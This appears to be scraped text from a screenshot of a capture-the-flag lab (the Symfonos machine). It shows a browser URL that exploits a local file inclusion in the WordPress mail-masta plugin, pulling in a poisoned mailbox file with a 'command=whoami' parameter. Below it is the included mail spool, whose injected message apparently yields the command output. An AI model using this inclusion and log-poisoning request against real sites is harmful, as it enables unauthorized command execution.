 view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&command=whoami
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
82 Return-Path: <helios@symfonos.localdomain>
83 Received: by symfonos.localdomain (Postfix, from userid 1000)
84 id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
85 To: helios@blah.com
86 Subject: New WordPress Site
87 X-PHP-Originating-Script: 1000:class-phpmailer.php
88 Date: Sat, 29 Jun 2019 00:46:02 +0000
89 From: WordPress <wordpress@192.168.201.134>
90 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
91 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
92 MIME-Version: 1.0
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1740171300/symfonos.localdomain--
112
113 From juju@symfonos.localdomain  Fri Feb 21 14:57:26 2025
114 Return-Path: <juju@symfonos.localdomain>
115 X-Original-To: helios
116 Delivered-To: helios@symfonos.localdomain
117 Received: from unknown (unknown [192.168.1.45])
118 by symfonos.localdomain (Postfix) with SMTP id DB8E440B8D
119 for <helios>; Fri, 21 Feb 2025 14:57:07 -0600 (CST)
120
121 helios
122